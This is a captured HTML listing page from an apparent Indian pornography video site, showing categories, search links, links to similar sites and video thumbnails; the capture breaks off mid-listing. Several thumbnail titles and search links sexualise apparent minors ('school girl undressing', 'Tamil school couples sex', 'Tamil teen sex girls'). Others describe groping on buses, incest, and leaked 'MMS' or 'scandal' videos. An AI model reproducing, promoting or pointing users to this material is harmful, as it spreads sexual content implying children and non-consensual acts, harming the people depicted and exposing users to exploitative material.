

--- FILE ---
content_type: text/html
request_url: https://desisex2021.com/en/?error0_gallery
body_size: 16146
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Desi Sex 2021 - Watch the hottest and exclusive desi videos with stunning Indian babes</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://desisex2021.com/en/"  />
    <meta name="Description" content="Enjoy authentic Indian porn videos on Desi Sex. From masturbation to anal sex, browse endless XXX content." />
    <meta name="Keywords" content="Sex Sex Arab, Hindi Sex Story Antarwasana, Sex Desi Mobile, Sexy Indian Sex Pics, Desi Sex On Phone, Hindi Porn Scenes, Indian Sex Worker Image, Tamil Sex Veidos.Com, Indian Sex With Boobs"/>    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/SU5mfKnodGtbo1Ip7lVoWEYB.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//desisex2021.com" target="_self">
                            <img src="/assets/logo.png" alt="Desi Sex 2021"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                    <p class="header-text">

</p>
                    <div class="search-wrapper">
                        <div class="header-searches">
 <a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video">Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a>  <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex">Xxxx sex</a>  <a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies">telugu sex movies</a>  <a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download">xxx video download</a>  <a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video">sex hindi video</a>  <a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX">HINDI XXX</a>   
                        </div>
                        <form action="/en/search/" target="_self" class="search">
                            <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="aside">
                    <div class="nav">
                        <a href="/en/index/popular/1/" target="_self">Hot Videos</a>
                        <a href="/en/index/latest/1/" target="_self">New Videos</a>
                        <a href="https://livesexhookers.com/search/desi/">Desi Live Sex</a>
                        <a href="https://pornsites.love/category/indian-porn-tube-sites/">Desi Porn Tube Sites</a>
						<a href="//indiantube.porn">IndianTube</a>
                    </div>
                    <div class="categories">
                        <h3>Categories</h3>
<a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a>
<a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
<a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
<a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
<a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
<a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
<a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
<a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>

                    </div>
                    <div class="aside-searches">
                        <h3>Popular Porn</h3>
 <a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video">Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a>  <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex">Xxxx sex</a>  <a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies">telugu sex movies</a>  <a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download">xxx video download</a>  <a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video">sex hindi video</a>  <a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX">HINDI XXX</a>  <a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex">village aunty saree sex</a>  <a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video">tamil sex video</a>  <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex">tamil old man sex</a>  <a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty">boy aunty</a>  <a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video">hindi xxx h d video</a>  <a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai">Tamil Chennai</a>  <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download">Pakistani xxx video download</a>  <a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil">aunty sex tamil</a>  <a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com">www.Kerala college sex. com</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex">tamil village aunty sex</a>  <a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl">desi village girl</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay">tamil village sex palay</a>  <a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos">Tamil teen sex girls videos</a>  <a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati">gujarati</a>  <a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx">Aunty new videos MMS 2017 xnxx</a>  <a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi">Desi randi</a>   
                    </div>
                    <div class="aside-traders">
                        <h3>Similar Porn</h3>
<a href="https://desisexvideo.cc/" data-ct="3271868050">desi sex video</a><a href="https://1xxxmalayalam.com/" data-ct="547990593">xxx malayalam</a><a href="https://nakedindiangirls.org/" data-ct="587436094">naked indian girls</a><a href="http://desiporn.me/" data-ct="683108878">Desi Porn</a><a href="https://1hindisexvideo.com/" data-ct="89520120">hindi sex video</a><a href="http://malluporn.net/" data-ct="578643652">mallu porn</a><a href="http://pakistanporntube.net/" data-ct="2783345754">pakistan porn tube</a><a href="https://topindiansexvideos.com/" data-ct="91314230">top indian sex videos</a><a href="https://4ktelugusexvideos.com/" data-ct="492636461">4k telugu sex videos</a><a href="https://1mallusex.com/" data-ct="4026623780">mallu sex</a><a href="https://tamilauntysex.org/" data-ct="769037965">tamil aunty sex</a><a href="http://bollywoodsexscene.net/" data-ct="927600294">bollywood sex scene</a><a href="https://indiansexmms.org/" data-ct="1399961651">indian sex mms</a><a href="https://xnxxtamil2021.com/" data-ct="3864396127">xnxx tamil 2021</a><a href="https://1indiansareesex.com/" data-ct="1199604">indian saree sex</a><a href="https://tamilsexvideos.me/" data-ct="2916303">tamils ex videos</a><a href="https://1malayalamxxx.com/" data-ct="14849674">malayalam xxx</a><a href="https://indianteenporn.me/" data-ct="40474797">indian teen porn</a><a href="https://desiauntysex.org/" data-ct="54821292">desi aunty sex</a><a href="https://1teluguporn.com/" data-ct="65955301">telugu porn</a><a href="https://newdesisex.net/" data-ct="99035111">new desi sex</a><a href="https://1malayalampornvideos.com/" data-ct="115732287">malayalam porn videos</a><a href="https://southindianporn.org/" data-ct="116836637">South Indian Porn</a><a href="https://topindiansexvideohd.com/" data-ct="129941279">top indian sex video hd</a>    
                    </div>
                </div>
                <div class="main-center">
                    <h1 class="title">Desi Sex 2021</h1>
                    <div class="thumbs">
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637437798473/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1036b9c849" src="/thumbs/473/3824942637437798473_0.jpg"/>
                                    <span class="thumb-info">5:10</span>
                                </div>
                                <span class="thumb-desc">xvideos.com e99d6aa13538a7754ab8f4d8658c069f</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640408093780/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e7c4e454" src="/thumbs/780/3824942640408093780_0.jpg"/>
                                    <span class="thumb-info">6:42</span>
                                </div>
                                <span class="thumb-desc">Desi Wife Fuked Hard After a Good Whipping ~HD~ 6 Mins wid Hindi Audio n Hot Moans  =Desi Squad=</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637161367816/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10263fc908" src="/thumbs/816/3824942637161367816_0.jpg"/>
                                    <span class="thumb-info">1:38</span>
                                </div>
                                <span class="thumb-desc">Cute indian school girl undressing showing boobs and pussy to bf</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637159073266/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10261cc5f2" src="/thumbs/266/3824942637159073266_0.jpg"/>
                                    <span class="thumb-info">5:09</span>
                                </div>
                                <span class="thumb-desc">Indian Innocent Maid Fucking For Money</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733621825591/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb99a0c7037" src="/thumbs/591/2705852733621825591_0.jpg"/>
                                    <span class="thumb-info">0:27</span>
                                </div>
                                <span class="thumb-desc">Pakistani boy doing sex with her sister in home</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639645254956/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ba4ce52c" src="/thumbs/956/3824942639645254956_0.jpg"/>
                                    <span class="thumb-info">0:15</span>
                                </div>
                                <span class="thumb-desc">My Hindu Girlfriend in noida college class room</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734559021727/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9d1e8ea9f" src="/thumbs/727/2705852734559021727_0.jpg"/>
                                    <span class="thumb-info">0:59</span>
                                </div>
                                <span class="thumb-desc">Chennai Bus Gropings - 04 - Fat Guy vs Slim Girl</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731523095222/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb91cf45ab6" src="/thumbs/222/2705852731523095222_0.jpg"/>
                                    <span class="thumb-info">1:59</span>
                                </div>
                                <span class="thumb-desc">Old Aunty sex with lover, desi aunty sex room</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896545551485/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751913ef47d" src="/thumbs/485/1892856896545551485_0.jpg"/>
                                    <span class="thumb-info">6:17</span>
                                </div>
                                <span class="thumb-desc">Desi cute shy girl first time making of sex video</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734186875350/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9bbba69d6" src="/thumbs/350/2705852734186875350_0.jpg"/>
                                    <span class="thumb-info">1:26</span>
                                </div>
                                <span class="thumb-desc">Indian woman has huge ass</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732639345485/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb95f7cfb4d" src="/thumbs/485/2705852732639345485_0.jpg"/>
                                    <span class="thumb-info">8:19</span>
                                </div>
                                <span class="thumb-desc">Satin Silk 410</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3844400066244826647/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="355a0d7de302d617" src="/thumbs/647/3844400066244826647_0.jpg"/>
                                    <span class="thumb-info">3:32</span>
                                </div>
                                <span class="thumb-desc">Desi tamil priyanaka bhabhi ko boss ne Hotel me le jake jamkar choda</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2952773572752848950/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="28fa5beb82183836" src="/thumbs/950/2952773572752848950_0.jpg"/>
                                    <span class="thumb-info">6:44</span>
                                </div>
                                <span class="thumb-desc">Desi Nymphos Indian Village Girl Fucking Outdoor - Wowmoyback</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17751564015047774987/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f65a396b7c87930b" src="/thumbs/987/17751564015047774987_0.jpg"/>
                                    <span class="thumb-info">20:29</span>
                                </div>
                                <span class="thumb-desc">TURKISH HOMEMADE SEX</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733725186228/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9a03598b4" src="/thumbs/228/2705852733725186228_0.jpg"/>
                                    <span class="thumb-info">4:27</span>
                                </div>
                                <span class="thumb-desc">Desi girl</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/3211320/hindi/popular/1/" target="_self">hindi</a>&nbsp;<a href="/en/category/131128/anal/popular/1/" target="_self">anal</a>&nbsp;<a href="/en/category/3342392/desi/popular/1/" target="_self">desi</a>&nbsp;<a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852735081416493/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9f10c072d" src="/thumbs/493/2705852735081416493_0.jpg"/>
                                    <span class="thumb-info">11:09</span>
                                </div>
                                <span class="thumb-desc">Tamil school couples sex (2019)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8000248289965129242/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6f06976ebe4c3e1a" src="/thumbs/242/8000248289965129242_0.jpg"/>
                                    <span class="thumb-info">13:45</span>
                                </div>
                                <span class="thumb-desc">Step-sister Priya got long painful anal fuck with squirting on her engagement in clear hindi audio</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10642779682361645639/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="93b2bfbbb5e91a47" src="/thumbs/639/10642779682361645639_0.jpg"/>
                                    <span class="thumb-info">15:39</span>
                                </div>
                                <span class="thumb-desc">Bengali Randi Bhabhi ko Accha se Chuda ! With dirty Conversation</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15649918747183813931/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d92fae2f099e152b" src="/thumbs/931/15649918747183813931_0.jpg"/>
                                    <span class="thumb-info">17:07</span>
                                </div>
                                <span class="thumb-desc">Desi Bengali sexy bhabhi xxx best sex with unknown guest!! Amazing cute talking!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636989223785/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101bfd1369" src="/thumbs/785/3824942636989223785_0.jpg"/>
                                    <span class="thumb-info">5:41</span>
                                </div>
                                <span class="thumb-desc">Hot village girl getting fucked by uncle @ www.indian4u.ml</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15117724659204088767/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d1ccf27afc05e3bf" src="/thumbs/767/15117724659204088767_0.jpg"/>
                                    <span class="thumb-info">10:43</span>
                                </div>
                                <span class="thumb-desc">Desi Bhabi Fucked when her Husband was Not at Home - Desi Bengali Housewife</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734018546255/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9b1b1ea4f" src="/thumbs/255/2705852734018546255_0.jpg"/>
                                    <span class="thumb-info">13:36</span>
                                </div>
                                <span class="thumb-desc">22 bigboobs aunty fucked by neighbour in home</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640723255730/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fa8de1b2" src="/thumbs/730/3824942640723255730_0.jpg"/>
                                    <span class="thumb-info">8:56</span>
                                </div>
                                <span class="thumb-desc">tamil school boy with gf</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636831886525/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10129c4cbd" src="/thumbs/525/3824942636831886525_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Nuru Girls Know How</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731438414344/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb917e83a08" src="/thumbs/344/2705852731438414344_0.jpg"/>
                                    <span class="thumb-info">3:11</span>
                                </div>
                                <span class="thumb-desc">Desi girl outdoor group sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731432056545/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9178736e1" src="/thumbs/545/2705852731432056545_0.jpg"/>
                                    <span class="thumb-info">10:20</span>
                                </div>
                                <span class="thumb-desc">Bangladeshi BF&amp; GF</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733413694671/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb98da49ccf" src="/thumbs/671/2705852733413694671_0.jpg"/>
                                    <span class="thumb-info">1:45</span>
                                </div>
                                <span class="thumb-desc">Fucking in Toilet</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2184925381386339344/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1e526a0ee2448410" src="/thumbs/344/2184925381386339344_0.jpg"/>
                                    <span class="thumb-info">1:31</span>
                                </div>
